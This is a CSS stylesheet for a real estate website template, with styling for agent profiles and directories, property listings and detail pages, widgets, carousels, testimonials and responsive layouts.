.contact-form .col-md-6:nth-child(2), .contact-form .col-md-6:nth-child(5) {
	padding: 0 0px 0 0;
}
/* Aside */
aside h3 {
	line-height: 11px;
	margin-bottom: 40px;
}
aside img {
	margin-bottom: 10px;
}
aside ul li {
	border-bottom: 1px solid #e5e5e5;
	padding: 10px 0;
}
aside ul li:last-child {
	border-bottom: none;
}
aside a.btn {
	margin-top: 7px;
	margin-right: 0;
	margin-bottom: 7px;
	margin-left: 0;
}
/* Main Content*/
.main-content h2 {
/*	line-height: 11px; */
	margin-bottom: 40px;
}
.icons__blocks h3 {

	padding: 10px 0px 10px 60px;
	margin-top: 50px;
}
.icons__blocks .col-md-4:nth-child(2) h3 {

}
.icons__blocks .col-md-4:last-child h3 {

}
.icons__blocks p {
	margin-top: 20px;
}
/* Footer */
footer h3 {
	padding-bottom: 20px;
}
footer hr {
	margin-top: 10px;
	margin-right: 0;
	margin-bottom: 10px;
	margin-left: 0;
}
footer p span {
}
footer .form-group {
	width: 90%;
}
footer button.btn-primary {
	position: relative;
	top: 10px;
}
footer button.btn-primary:focus {
	outline: none;
}
.footer-bottom {
	text-align: center;
}
.footer-user-text {
	margin-bottom: 10px;
}
.footer-icons img {
	padding-right: 15px;
	margin-bottom: 10px;
}
.footer-copyright {
	margin-bottom: 15px;
}
.footer-powered {
	margin-bottom: 10px;
}
/*Responsive - debugging default problems*/
.img-responsive {
	margin: 0 auto;
}
.no-margin {
	margin: 0;
}
.no_padding {
	padding: 0px 0 80px 0;
}
.nothings {
	padding: 20px 0 0px 0;
}
#feedback {
	color: #1c6107;
}
#feedback ul {
	padding-left: 0;
}
#feedback ul li {
	list-style: none;
}
 @media(max-width:1600px) {
.carousel-caption h1 {
	font-size: 50px;
	line-height: 1.2em;
}
}
@media(max-width:1310px) {
.carousel-caption {
	font-size: 24px;
	top: 25%;
}
.carousel-caption h1 {
	font-size: 38px;
	line-height: .9em;
}
.slider .btn {
	margin: 10px;
}
}
@media(max-width:1200px) {
	#section-about .about-image {
	width: 220px;
	margin-bottom: 15px;
}
#topheader {
	font-size: 12px;
}
}
@media(max-width:990px) {
.main__middle__container h3.heading.white {
	background: none;
}
.carousel-caption {
	font-size: 18px;
	top: 25%;

	left: 5%;
	right: 5%;
}
.carousel-caption h1 {
	font-size: 32px;
	line-height: 28px;
	margin-bottom: 0px;
	padding-bottom: 5px;
}
.carousel-control .carousel-control-left {
	left: 5px;
}
.carousel-control .carousel-control-right {
	right: 5px;
}
.carousel-control {
	width: auto;
	margin-top: none;
}
.boxess .carousel-control {
	width: auto;
	top: 50%;
	margin-top: -27px;
}
.boxess .carousel-caption {
	top: 50%;
	margin-top: -80px;
}
}
@media(max-width:767px) {
.navbar-default .navbar-nav > li a {
	font-size: 15px !important;
}
#topheader .left, #topheader .right {
	float: left; 
	font-size: 14px;
}
.service-icons {
	text-align: center;
}
.service-icons img {
	float: none;
	margin: 20px auto;
}
.service-icons p, .three-blocks p {
	padding: 20px 0 10px 0;
	margin-bottom: 0px;
}
.service-icons p.orange {
	color: #ff831f;
	padding: 0 0 10px 0;
}
.recent-posts .col-md-9 .text, .recent-posts .col-md-9 img {
	float: left;
	width: 99%;
}
header.with-boxed {
	height: auto;
}
}
@media(max-width:766px) {
.carousel-caption {
	display: none;
}
}
.carousel-fade {
 .carousel-inner {
 .item {
 opacity: 0;
 transition-property: opacity;
}
 .active {
 opacity: 1;
}
 .active.left,  .active.right {
 left: 0;
 opacity: 0;
 z-index: 1;
}
 .next.left,  .prev.right {
 opacity: 1;
}
}
.carousel-control {
	z-index: 2;
}
}
.carousel-fade .carousel-inner .item {
	opacity: 0;
	-webkit-transition-property: opacity;
	transition-property: opacity;
}
.carousel-fade .carousel-inner .active {
	opacity: 1;
}
.carousel-fade .carousel-inner .active.left, .carousel-fade .carousel-inner .active.right {
	left: 0;
	opacity: 0;
	z-index: 1;
}
.carousel-fade .carousel-inner .next.left, .carousel-fade .carousel-inner .prev.right {
	opacity: 1;
}
.carousel-fade .carousel-control {
	z-index: 2;
}
/* Portfolio */
#portfolio {
	padding: 30px 0px 40px 0px;
	overflow: hidden;
}
#portfolio ul.controls {
	padding: 0px 0 20px 2px;
	overflow: hidden;
	margin: 20px 0;
	border-bottom: #6DC5B5 solid 2px;
}
#portfolio ul.controls li {
	float: left;
	color: #000;
	font-weight: 400;
	font-size: 15px;
	padding: 5px 15px;
	cursor: pointer;
}
#portfolio ul.controls li:hover, #portfolio ul.controls li.active {
	padding: 4px 15px;
	color: #6DC5B5;
	margin: 0 -1px;
	border: 1px solid #6DC5B5;
}
#portfolio ul#Grid {
	margin: 0 0 30px 0;
	padding: 0;
	position: relative;
}
#portfolio ul#Grid li {
	padding: 0 1px 1px 0;
	margin: 0;
	display: none;
	position: relative;
}
#portfolio ul#Grid li a {
	display: block;
	position: relative;
	color: #fff;
}
#portfolio ul#Grid li span.overlay {
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	opacity: 0;
	filter: alpha(opacity=0);
	visibility: hidden;
	text-indent: -9999px;
	-webkit-transition: 0.3s ease-in-out;
	-moz-transition: 0.3s ease-in-out;
	-o-transition: 0.3s ease-in-out;
	transition: 0.3s ease-in-out;
	background: #000;
}
#portfolio ul#Grid li:hover span.overlay {
	visibility: visible;
	opacity: 0.2;
	filter: alpha(opacity=20);
}
#portfolio ul#Grid a.link {
	padding: 0px 10px;
	height: 0;
	-webkit-transition: 0.3s;
	-moz-transition: 0.3s;
	-o-transition: 0.3s;
	transition: 0.3s;
	z-index: 10;
	overflow: hidden;
	font-size: 22px;
	font-weight: 400;
	width: 100%;
	position: absolute;
	left: 0;
	bottom: 0;
	color: #FFF;
	line-height: 30px;
	background: #6DC5B5;
}
#portfolio ul#Grid li:hover a.link {
	background: #6DC5B5;
	opacity: 0.9;
}
#portfolio ul#Grid a.link span {
	color: #f9f9f9;
	font-weight: 400;
	display: block;
	font-size: 14px;
	text-transform: none;
	line-height: 22px;
}
#portfolio ul#Grid a.link:after {
	border-color: rgba(63, 141, 191, 0);
	border-bottom-color: #6DC5B5;
	border-width: 10px;
	margin-left: -10px;
}
#portfolio ul#Grid a.link:before {
	border-color: rgba(63, 141, 191, 0);
	border-bottom-color: #6DC5B5;
	border-width: 16px;
	margin-left: -16px;
}
#portfolio ul#Grid li:hover a.link {
	padding: 10px 10px;
	height: auto;
	overflow: visible;
	text-decoration: none;
}
/* ## REST CSS */
/*
ul.dropdown-menu {
	display: block;
	-webkit-transition: all .25s ease;
	-moz-transition: all .25s ease;
	-ms-transition: all .25s ease;
	-o-transition: all .25s ease;
	transition: all .25s ease;
	top: 85%;
	opacity: 0;
	visibility: hidden;
}
.dropdown:hover .dropdown-menu {
	top: 100%;
	opacity: 1;
	visibility: visible;
}
*/
 @media(max-width:767px) {
h1 {
	font-size: 24px;
}
h2 {
	font-size: 22px;
}
h3 {
	font-size: 20px;
}
.pull-left {
	float: none !important;
}
.pull-right {
	float: none !important;
}
.slider {
	overflow: hidden;
	max-width: 100%;
}
.main__middle__container {
	overflow: hidden;
	max-width: 100%;
}
footer {
	overflow: hidden;
	max-width: 100%;
}
.row {
	padding: 15px 0;
}
#portfolio ul#Grid a.link span {
	font-size: 11px;
	line-height: 15px;
}
#portfolio ul.controls li {
	padding: 5px 10px;
}
}
 @media(min-width:768px) and (max-width: 991px) {
h1 {
	font-size: 34px;
}
.row {
	padding: 15px 0;
}
.recent-posts h2 {
	top: 0px;
}
h4 {
	font-size: 16px;
}
.recent-posts .col-md-3 .btn {
	font-size: 14px;
	white-space: normal;
}
.main__middle__container {
	overflow: hidden;
}
#portfolio ul#Grid a.link {
	font-size: 18px;
}
#portfolio ul#Grid a.link span {
	font-size: 11px;
	line-height: 15px;
}
}
.carousel-inner > .item > img, .carousel-inner > .item > a > img {
	min-width: 100%;
	height: auto;
	object-fit: cover;
}
/* Columns */
.one_half_pad {
	width: 44%
}
.one_third_pad {
	width: 27%
}
.one_fourth_pad {
	width: 19%
}
.one_fifth_pad {
	width: 14%
}
.one_sixth_pad {
	width: 10.5%
}
.two_fifth_pad {
	width: 37%
}
.two_third_pad {
	width: 60%
}
.two_fourth_pad {
	width: 43%
}
.two_fifth_pad {
	width: 33%
}
.three_fifth_pad {
	width: 58.4%
}
.three_fourth_pad {
	width: 74%
}
.four_fifth_pad {
	width: 67.2%
}
.five_sixth_pad {
	width: 82.67%
}
.one_half_pad, .one_third_pad, .two_third_pad, .three_fourth_pad, .one_fourth_pad, .one_fifth_pad, .two_fifth_pad, .two_fourth_pad, .two_fifth_pad, .three_fifth_pad, .four_fifth_pad, .one_sixth_pad, .five_sixth_pad {
	float: left;
	margin-bottom: 20px;
	margin-left: 3%;
	margin-right: 3%;
	position: relative
}
.one_half {
	width: 48%
}
.one_third {
	width: 30.5%
}
.one_fourth {
	width: 22%
}
.one_fifth {
	width: 16.8%
}
.one_sixth {
	width: 13.33%
}
.two_fifth {
	width: 37.6%
}
.two_third {
	width: 65.33%
}
.two_fourth {
	width: 48%
}
.three_fifth {
	width: 58.4%
}
.three_fourth {
	width: 74%
}
.four_fifth {
	width: 67.2%
}
.five_sixth {
	width: 82.67%
}
.one_half, .one_third, .two_third, .two_fourth, .three_fourth, .one_fourth, .one_fifth, .two_fifth, .three_fifth, .four_fifth, .one_sixth, .five_sixth {
	float: left;
	margin-bottom: 10px;
	margin-right: 4%;
	position: relative
}
.column-last {
	clear: right;
	margin-right: 0!important
}
.dc_tabs_type_2 .one_third {
	width: 29%
}
.clr {
	clear: both;
	margin: 0;
	padding: 0;
	width: 100%
}
.dc_clear {
	clear: both;
	font-size: 0px;
	line-height: 0px;
	margin: 0;
	padding: 0;
	width: 100%
}
/* 5 Columns */
.col-md-2-4,
.col-md-2-4,
.col-md-2-4,
.col-md-2-4 {
    position: relative;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px;
}

.col-md-2-4 {
    width: 20%;
    float: left;
}

@media (max-width: 768px) {
    .col-md-2-4 {
        width: 100%;
        float: left;
    }
}

@media (min-width: 992px) {
    .col-md-2-4 {
        width: 20%;
        float: left;
    }
}

@media (min-width: 1200px) {
    .col-md-2-4 {
        width: 20%;
        float: left;
    }
}
/* Contact Page */
.map {
	padding: 5px;
	box-shadow: 0px 0px 5px -2px #777777;
	margin-bottom: 40px;
}
.officeprofile-row1 {
	margin-bottom: 20px;
	padding: 15px;
	background-color: #F2F2F2;
	border: 1px solid #E2E2E2;
	border-radius: 5px;
}
.office-photo {
	margin-bottom: 0px;
	float: left;
	width: 375px;
}
.office-photo img {
	width: 350px;
	height: auto;
}
.officeprofile-details {
	float: left;
}
.officeprofile-details h4 {
	font-size: 20px;
	margin-bottom: 5px;
	margin-top: 0px;
}
.officeprofile-details p {
	line-height: 1.2em;
	margin-bottom: 4px;
}
.officeprofile-details .fa {
	color: #939393;
	margin-right: 5px;
}
.officeprofile-details .officeprofile-contactinfo {
	margin-top: 15px;
}
.officeprofile-areas .col-md-6 {
	padding-left: 0;
	padding-right: 0;
}
.officeprofile-areas h4 {
	font-weight: 400;
}
.widget-photo-resize {
	width: 100%;
	height: auto;
	box-shadow: 0px 0px 5px -2px #777777;
}
.g-recaptcha {
	margin-bottom: 10px;
}
/* Agent Profile Page */
.agentprofile-row1 {
	margin-bottom: 35px;
	padding: 15px;
	background-color: #F2F2F2;
	border: 1px solid #E2E2E2;
	border-radius: 5px;
}
.agentprofile-box {
	background-color: #CCC;
	}
.agentprofile-photo {
	float: left;
	width: 200px;
}
.agentphoto-resize-large {
	width: 175px;
	height: auto;
	padding: 5px;
}
.agentprofile-details {
	float: left;
}
.agentprofile-details-index {
	margin-bottom: 20px;
}
.agentprofile-details h1 {
	font-size: 32px;
	margin-top: 0px;
	margin-bottom: 0px;
}
.agentprofile-details span.agentprofile-title {
	font-size: 18px;
	color: #8B8B8B
}
.agentprofile-details p {
	line-height: 80%;
}
.agentprofile-row2 .agentprofile-about {
	margin-bottom: 30px;
}
#agentfeaturedlistings h3 {
	margin-left: 15px;
	margin-bottom: 15px;
}
#agentfeaturedlistings .btn-featured, .btn-featured {
	display: inline-block;
	padding: 6px 12px;
	margin-bottom: 0;
	font-size: 14px;
	font-weight: normal;
	line-height: 1.428571429;
	text-align: center;
	white-space: nowrap;
	vertical-align: middle;
	cursor: pointer;
	background: none;
	border: 1px solid #dfdfdf;
	border-radius: 0px;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	-o-user-select: none;
    user-select: none;
}
#agentfeaturedlistings .btn-featured:hover {
	background-color: #EAEAEA;
}
#agentfeaturedlistings a {
	color: #333;
}
#agent-profile-office h4 {
	font-size: 18px;
	margin-bottom: 3px;
}
#agent-profile-office p {
	margin-bottom: 3px;
	line-height: 1.2em;
}

/* Agent Directory Page */
#agent-container {
	margin-bottom: 25px;
	background: #fff;
	min-height: 190px;
	box-shadow: 0px 0px 4px 2px rgba(0,0,0,0.1);
	font-size: 14px;
	border: 1px solid #d1d1d1;
}
#agent-container .agent-directory-title h3 {
	font-size: 18px;
}
#agent-container .agent-directory-col1 {
	float: left;
}
.agentimage {
	overflow: hidden;
}
.agentimage img {
	object-fit: cover;
	width: 135px;
	height: 190px;
}
.agentimage-resize {
	width: 115px;
	height: auto;
	padding: 5px;
	border: 1px solid #E9E9E9;
	box-shadow: 0px 0px 4px -2px #7d7d7d;
}
#agent-container .agent-directory-col2 {
	padding: 10px;
	margin-left: 135px;
}
#agent-container .agent-directory-col2 .agent-index {
	margin-top: 2px;
	margin-bottom: 20px;
}
#agent-container .agent-directory-col2 .agent-index p {
	margin-bottom: 7px;
}
#agent-container .agent-directory-col2 p {
	line-height: 100%;
}
#agent-container .agent-directory-col2 span.agent-name {
	font-size: 16px;
	font-weight: bold;
	margin-top: 0px;
}
#agent-container .agent-directory-col2 span.agent-title {
	color: #5c5c5c;
	line-height: 1.1em;
}
#agent-container .agent-directory-col2 span.agent-office {
	font-size: 14px;
	color: #5c5c5c;
	line-height: 1.1em;
}
#agent-container .btn {
	color: #858585;
	display: inline-block;
	padding: 6px 12px;
	margin-bottom: 0;
	font-size: 14px;
	font-weight: normal;
	line-height: 1.42857;
	text-align: center;
	white-space: nowrap;
	vertical-align: middle;
	cursor: pointer;
	background: none;
	border: 1px solid #dfdfdf;
	border-radius: 0px;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	-o-user-select: none;
	user-select: none;
}
#agent-container .btn:hover {
	background-color: #F0F0F0;
}
/* Agent Search */
#agent-search {
	background: #e0e0e0;
	padding: 15px 20px 5px 20px;
	margin-bottom: 25px;
}
#agent-search .row {
	padding: 0;
}
#agent-search h2 {
	font-size: 20px;
	font-weight: 400;
	margin-top: 0;
}
#agent-search #custom-search-input{
    padding: 3px;
    border: solid 1px #E4E4E4;
    border-radius: 0px;
    background-color: #fff;
	margin-bottom: 15px;
}
#agent-search #custom-search-input input{
    border: 0;
    box-shadow: none;
}
#agent-search .find-agent-office .col-md-12 {
	padding-left: 0;
	padding-right: 0;
}
#agent-search .custom-select {
	padding: 9px 12px;
	border-radius: 0px;
	border: solid 1px #E4E4E4;
	color: #555;
	margin-bottom: 15px;
}
#agent-search select {
	margin-bottom: 0;
}
#agent-search #custom-search-input button{
    margin: 2px 0 0 0;
    background: none;
    box-shadow: none;
    border: 0;
    color: #666666;
    padding: 0 8px 0 10px;
    border-left: solid 1px #ccc;
}
#agent-search #custom-search-input button:hover{
    border: 0;
    box-shadow: none;
    border-left: solid 1px #ccc;
}
#agent-search #custom-search-input .glyphicon-search{
    font-size: 23px;
}
/* About Page */
.aboutimage img {
	max-width: 360px;
/*	max-height: 250px; */
/*	box-shadow: 0px 0px 5px -2px #7d7d7d; */
}
/* Social Icons */
.social-follow {
	margin-bottom: 10px;
}
.social-icons img {
	margin-top: 15px;
	padding-right: 5px;
}
/* Translate */
.translate {
	margin-top: 7px;
	float: left;
}
/* Pages */
.page-title {
	height: auto;
	padding-bottom: 18px;
	padding-top: 18px;
	background-color: #1b2021;
	color: #fff;
}
.page-title h1 {
	font-size: 32px;
	margin-top: -5px;
}
/* Listings */
.listing-sort {
	margin-bottom: 25px;
}
.listing-sort .newsearch {
	float: left;
	margin-right: 25px;
}
.listing-sort .sort {
	float: left;
	margin-right: 25px;
}
.listing-sort select {
	width: auto;
}
.listing-sort .listing-view {
	float: left;
	margin-right: 25px;
}
.listing-sort .listing-view span.glyphicon {
	font-size: 20px;
	vertical-align: -5px;
}
.listing-sort .listing-pagination {
	float: right;
}
.listing {
	width: 100%;

	background-repeat: repeat-x;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #F3F3F3;
	margin-bottom: 30px;
}
.listing .listing-image {
	float: left;
	width: 260px;
	height: 173px;
	overflow: hidden;
}
.listing .listing-details {
	float: left;
	margin-left: 15px;
	margin-top: 5px;
}
.listing .listing-address {
	font-size: 20px;
	line-height: 1.4em;
	margin-bottom: 0px;
}
.listing .listing-address a {
	color: #3C9787;
	text-decoration: none;
	font-weight: bold;
}
.listing .listing-price {
	float: right;
	font-size: 20px;
	font-weight: bold;
	margin-right: 15px;
}
.listing .listing-specs {
	margin-bottom: 10px;
}
.listing .listing-buttons {
	margin-bottom: 5px;
}
.listing .btn-listing {
	color: #333;
	display: inline-block;
	padding: 6px 12px;
	margin-bottom: 5px;
	font-size: 14px;
	font-weight: normal;
	line-height: 1.428571429;
	text-align: center;
	white-space: nowrap;
	vertical-align: middle;
	cursor: pointer;
	background: none;
	border: 1px solid #dfdfdf;
	border-radius: 0px;
	-webkit-user-select: none;
	   -moz-user-select: none;
		-ms-user-select: none;
		 -o-user-select: none;
          user-select: none;
}
.listing .btn-listing:hover {
	background-color: #EEE;
}
.listing .listing-title {
	font-style: italic;
	margin-bottom: 10px;
}
.listing hr {
	margin-top: 25px;
	margin-bottom: 25px;
}
/* Map View Page */
#map {
	width: 100%;
	height: 500px;
	margin-bottom: 40px;
	border: 1px solid #CACACA;
}
/*Widgets*/
.widget {
	margin-bottom: 40px;
}
.widget input, select, textarea {
	width: 100%;
	margin-bottom: 7px;
}

.widget h3 {
	margin-top: 0px;
	margin-bottom: 15px;
	line-height: 1.3em;
}
.contact-widget-container {
	width: 100%;
	padding: 10px;
	border: 1px solid #E5E5E5;
	background-color: #FFF;
	box-shadow: 0px 0px 5px -2px #7d7d7d;
}
.contact-widget-photo {
	float: left;
}
.contact-widget-photo img {
	margin-right: 10px;
	margin-bottom: 10px;
	padding: 5px;
	border: 1px solid #DFDFDF;	
	max-width: 120px;
	height: auto;
}
.contact-widget-info {
	float: left;
	line-height: 20px;
}
.contact-widget-info h3 {
	margin-top: 0px;
	margin-bottom: 8px;
	font-size: 18px;
	line-height: 1.4em;
}
.contact-widget-container .dc_awb_large {
	width: 100%;
	text-align: center;
}
.contact-widget-container .social-icons {
	margin-top: 15px;
}
.contact-widget-container .social-icons img {
	margin-top: 0px;
	margin-bottom: 10px;
	padding-right: 5px;
}
/*Featured Listings Widget*/
#carousel-featured-widget .featured-listing {
	background: #ffffff;
	width: 100%;
	text-align: center;
	margin-left: auto;
	margin-right: auto;
	margin-bottom: 10px;
	box-shadow: 0px 0px 5px -2px #7d7d7d;
	border: 1px solid #E2E2E2;
}

#carousel-featured-widget .featured-listing .featured-details {
	font-size: 14px;
	color: #2A2A2A;
	line-height: 1.3em;
	margin-top: 10px;
	margin-bottom: 2px;
}
#carousel-featured-widget {

}
#carousel-featured-widget  .featured-thumb {
	width: 360px;
	height: 220px;
	overflow: hidden;
	margin-left: auto;
	margin-right: auto;
}
#carousel-featured-widget  .featured-thumb img{
	width: 360px;
	border: none;
}
#carousel-featured-widget .featured-price {
	font-size: 18px;
	font-weight: bold;
	color: #390
}
#carousel-featured-widget .carousel-inner .carousel-featured-caption {
	width: 360px;
	height: 50px;
	color: #fff;
	font-size: 14px;
	line-height: 1.3em;
	position: absolute;
	top: 172px;
	background-color: #000;
    background: rgb(0, 0, 0); /* Fall-back for browsers that don't
                                    support rgba */
    background: rgba(0, 0, 0, .7);
	padding-top: 7px;
	padding-right: 10px;
	padding-bottom: 0px;
	padding-left: 10px;
}
.carousel-control-featured-widget {
	width: auto;
	background: none;
	opacity: 1;
	position: absolute;
	top: 82%;
	margin-top: -30px;
	-moz-opacity: 1;
}
.carousel-control-featured-widget .carousel-control-left {

	width: 35px;
	height: 39px;
	left: 0px;
}
.carousel-control-featured-widget .carousel-control-right {

	width: 35px;
	height: 39px;
	right: 0px;
}
.carousel-control-featured-widget .carousel-control-left:hover {

}
.carousel-control-featured-widget .carousel-control-right:hover {

}
/*Contact More Property Info Widget*/
.contact-prop-container {
	width: 100%;
	padding: 10px;
	border: 1px solid #E5E5E5;
	background-color: #FFF;
	box-shadow: 0px 0px 5px -2px #7d7d7d;
}
.contact-prop-container .dc_awb_large {
	width: 100%;
	text-align: center;
}
/*Mortgage Calc Widget*/
.mortcalcwidget {
	padding: 10px;
	border: 1px solid #D3D3D3;
	background-color: #F5F5F5;
}
/*.mortcalcwidget .btn {
	color: #fff;
	font-size: 16px;
	background-color: #6dc5b5;
	border: none;
	padding: 12px;
}
.mortcalcwidget .btn:hover {
	background-color: #44AC9A;
}
*/
/*Blog Archives Widget*/
.archives-widget {
	padding: 10px;
	border: 1px solid #D3D3D3;
}
ul.archives {
	margin: 0px;
	padding-top: 0px;
	padding-left: 10px;
}
ul.archives li {
	list-style-type: none;
	border: none;
	padding-top: 0px;
	padding-bottom: 0px;
}
/*Blog Recent Posts Widget*/
.recent-posts-widget {
	padding: 10px;
	border: 1px solid #D3D3D3;
}
.recent-widget {
	margin-bottom: 10px;
}
.recent-widget .recent-image {
	float: left;
	width: 100px;
	height: 75px;
	overflow: hidden; 
}
.recent-widget .recent-content {
	float: left;
	margin-left: 10px;
	width: 225px;
}
/*Property Details Page*/
.propdetails-location {
	font-size: 24px;
	font-weight: bold;
	float: left;
	width: 100%;
	line-height: 1.2em;
	margin-bottom: 0px;
}
.propdetails-category {
	float: left;
	margin-right: 10px;
	margin-bottom: 7px;
}
.propdetails-status {
	float: left;
}
.propdetails-price {
	clear: both;
	font-size: 24px;
	font-weight: bold;
	margin-bottom: 5px;
	color: #38bc2e;
}
.propdetails-specs {
	margin-bottom: -5px;
	float: left;
	clear: both;
}
.propdetails-specs ul {
	margin-left: -40px;
}
.propdetails-specs li {
	display: inline;
	padding-right: 15px;
}
.propdetails-buttons {
	margin-bottom: 15px;
}
.propdetails-buttons .btn {
	margin-bottom: 8px;
	margin-right: 5px;
}
.propdetails-gallery {
	margin-bottom: 20px;
}
.propdetails-desc {
	margin-bottom: 25px;
}
.propdetails-features {
	margin-bottom: 30px;
}
.propdetails-features h3 {
	font-size: 22px;
}
.propdetails-features ul {
	-moz-column-count: 2;
	-moz-column-gap: 2.5em;
	-webkit-column-count: 2;
	-webkit-column-gap: 2.5em;
	column-count: 2;
	column-gap: 2.5em;
}
/* Community Page */
.community-image-full {
	width: 360px;
	height: auto;
	overflow: hidden; 
	margin-bottom: 10px;
	box-shadow: 0px 0px 5px -2px #7d7d7d;
	border-radius: 6px;
}
.community-image-full img {
	width: 100%;
}
/* Testimonials Page */
#testimonials-container {
}
.testimonial {
	border-left-width: 3px;
	border-left-style: solid;
	border-left-color: #42AE45;
	margin-bottom: 25px;
	background-color: #F0F0F0;
	padding-top: 15px;
	padding-right: 15px;
	padding-bottom: 10px;
	padding-left: 15px;
}
.testimonial-stars {
	font-size: 18px;
	margin-bottom: 7px;
}
.testimonial-text {
	padding-top: 15px;
	font-style: italic;
}
.testimonial .quotationmarks {
	float: left;
	width: 50px;
	height: 40px;

	background-repeat: no-repeat;
	margin-right: 10px;
}
.testimonial-image {
	float: left;
	margin-right: 18px;
	margin-bottom: 15px;
	height: auto;
}
.testimonialimage-resize {
	width: 115px;
	height: auto;
	padding: 5px;
	border: 1px solid #E9E9E9;
	box-shadow: 0px 0px 4px -2px #7d7d7d;
}
.testimonial-author {
	font-weight: bold;
	margin-top: 10px;
	padding-right: 15px;
	float: right;
	font-style: italic;
}
.testimonial-video {
	margin: 10px -15px 10px -15px;
}
/* Property Search Page */
.btn-search {
	display: block;
	width: 100%;
	font-size: 18px;
	background-color: #41A594;
	color: #FFF;
	padding-top: 8px;
	padding-bottom: 8px;
	border: 0px;	
}
.btn-search:hover {
	background-color: #2D7366;
}
ul.propdropdown {
	background: none;
	width: 220px;
	margin-top: 2px;
	border: 1px solid #CECECE;
	border-radius: 5px;
}
ul.propdropdown li {
	background: #fff;
	border-top-style: none;
	border-right-style: none;
	border-bottom-style: none;
	border-left-style: none;
}
ul.propdropdown>li>a {
	font-size: 14px;
	text-transform: none;
	padding-top: 1px;
	padding-right: 5px;
	padding-bottom: 1px;
	padding-left: 0px;
}
.btn-propdropdown {
	background-color: #fff;
	border: 1px solid #CECECE;
	padding-top: 5px;
	padding-right: 15px;
	padding-bottom: 5px;
	padding-left: 15px;
	border-radius: 5px;
}
.inline {
    display:inline-block;
}
/* Pages with Forms */
#boxcontainer {
	border: 1px solid #E2E2E2;
	background-color: #F5F5F5;
	padding: 25px;
	margin-top: 30px;
	margin-bottom: 15px;
}
#boxcontainer h3 {
	font-size: 22px;
	margin-top: 0px;
	margin-bottom: 25px;
	margin-left: auto;
	margin-right: auto;
}
#boxcontainer .row {
	margin: 0px;
	padding: 0px;
}
#boxcontainer .col-md-12 {
	padding-left: 0px;
	padding-right: 0px;
}
#boxcontainer label {
	font-weight: normal;
}
.btn-form, .btn-lg, .btn-block {
	background-color: #6dc5b5;
	border-top-style: none;
	border-right-style: none;
	border-bottom-style: none;
	border-left-style: none;	
}
.btn-lg:hover {
	background-color: #47B4A0;
}
/* ABC */
#abc {
	width: 100%;
}
#abc ul {
	padding: 0px;
}
#abc ul li {
	width: 32px;
	height: 32px;
	text-align: center;
	font-size: 16px;
	font-weight: bold;
	display: inline-block;
	list-style-type: none;
	padding-top: 3px;
	margin-bottom: 4px;
	border: 1px solid #AEAEAE;
}
#abc ul li:hover {
	background-color: #47B4A0;
}
#abc ul li a{
}
#abc ul li:hover a{
	color: #fff;
	text-decoration: none;
}
/* RSS Feed Page */
.rss-box {
	margin: 0;
	padding: 0;
}
a.rss-title {
	font-weight: bold;
}
a.rss-item {
	font-weight: bold;
}
a.rss-item:hover {
	text-decoration: none;
}
.rss-date {
	font-size: 12px;
	margin-bottom: -10px;
	display: block;
}
ul.rss-items {
	padding: 0;
    list-style-type: none;
}
li.rss-item {
	margin-bottom: 15px;
	padding-bottom: 5px;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #E2E2E2;
}
/*Mortgage Calculator*/
.mortcalc td {
	text-align: left;
	padding-top: 5px;
	padding-right: 10px;
	padding-bottom: 5px;
	padding-left: 10px;
}
/*Office Locations*/
#officelocations .officebox {
	margin-bottom: 28px;
	box-shadow: 0px 0px 4px 2px rgba(0,0,0,0.1);
	min-height: 410px;
}
#officelocations .officeboxpic {
	height: 215px;
	overflow: hidden;
}
#officelocations .officeboxpic img{
	object-fit: cover;
	height: 215px;
	width: 100%;
}
#officelocations .officeboxtitle {
	text-align: center;
/*	background-color: #8CA9AA; */
	padding: 2px 0;
}
#officelocations .officeboxtitle a {
	font-weight: 400;
}
#officelocations .officeboxtitle h3 {
	font-size: 18px;
/*	text-transform: uppercase; */
}
#officelocations .officeboxdetails {
	padding: 0 15px 15px 15px;
	line-height: 1.4em;
	font-size: 14px;
}
#officelocations .officeboxdetails .officeboxaddress {
	margin-bottom: 15px;
}
#officelocations .officeboxdetails .officeboxcontact .fa {
	color: #a8a8a8;
	margin-right: 5px;
}
#officelocations .officeboxdetails .officeboxbutton {
	text-align: center;
	margin-top: 15px;
}
#officelocations .btn {
	color: #000;
	display: inline-block;
	padding: 6px 12px;
	width: 100%;
	margin-bottom: 0;
	font-size: 14px;
	font-weight: normal;
	line-height: 1.428571429;
	text-align: center;
	white-space: nowrap;
	vertical-align: middle;
	cursor: pointer;
	background: none;
	border: 1px solid #dfdfdf;
	border-radius: 0px;
	-webkit-user-select: none;
	   -moz-user-select: none;
		-ms-user-select: none;
		 -o-user-select: none;
          user-select: none;
}
#officelocations .btn:hover {
	background-color: #E4E4E4;
}
/*Career Page*/
#career .careerimg img {
	width: 100%;
}
/*Top Header Bar*/
.topheaderbar-social-icons {
	font-size: 16px;
}
.topheaderbar-social-icons li {
	list-style-type: none;
	display: inline;
	padding-right: 10px;
}
/* Display Open House */
.propopenhouse {
	padding: 15px;
	margin-bottom: 15px;
	background-color: #FEFDD3;
	border: 1px solid #EAEAEA;
}

/* For Embeded Videos */
.videoWrapper {
	position: relative;
	padding-bottom: 56.25%; /* 16:9 */
	padding-top: 25px;
	height: 0;
}
.videoWrapper iframe {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}
/* Home Page Home Worth */
#homeworth {
  min-height: 170px;
  text-align: center;
  margin: 50px 0;
}
#homeworth h1 {
  font-weight: 600;
  color: #fff;
  font-size: 48px;
}
#homeworth p {
  font-size: 22px;
  color: #fff;
}
#homeworth .btn-lg {
  text-transform: none;
}
/* Home Page Team Widget */
#section-team h1 {
	margin-bottom: 20px;
}
#section-team .row {
	padding-top: 35px;
	padding-bottom: 35px;
}
#teamagent-box {
  position: relative;
  text-align: center;
  padding: 0 0 1px 0;
  height: 340px;
  margin-bottom: 15px;
  background: #efefef;
}
#teamagent-box .teamagent-photo {
  width: 100%;
  height: 250px;
  overflow: hidden;
}
#teamagent-box:hover img {
   -moz-transform: scale(1.1);
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}
#teamagent-box .teamagent-photo img {
  width: 100%;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
